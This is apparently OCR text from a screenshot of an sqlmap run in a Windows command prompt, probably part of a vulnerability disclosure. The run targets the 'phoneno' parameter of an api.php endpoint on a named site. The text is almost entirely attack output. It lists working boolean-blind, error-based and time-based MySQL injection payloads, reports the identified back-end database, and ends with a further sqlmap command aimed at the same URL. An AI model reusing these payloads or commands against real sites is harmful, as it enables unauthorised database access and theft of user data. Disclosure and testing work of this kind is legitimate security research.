 管理员: C:\Windows\system32\cmd.exe
itch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'phoneno' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection points with a total of 332 HTTP(s) req
uests:
---
Parameter: phoneno (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: act=init&phoneno=-2238' OR 9139=9139#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: act=init&phoneno=-9341' OR 1 GROUP BY CONCAT(0x7176787171,(SELECT (
CASE WHEN (4310=4310) THEN 1 ELSE 0 END)),0x7171717071,FLOOR(RAND(0)*2)) HAVING
MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: act=init&phoneno=' AND (SELECT * FROM (SELECT(SLEEP(5)))Ehjf)#
---
[19:44:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[19:44:56] [INFO] fetched data logged to text files under 'C:\Users\chaolu\.sqlm
ap\output\yili.grirms.com'
[*] shutting down at 19:44:56
C:\Use qlmap.py -u "http://yili.grirms.com/tokenyili/api.php?act=init&
phoneno=" --union-cols=3 --batch
www.wooyun.org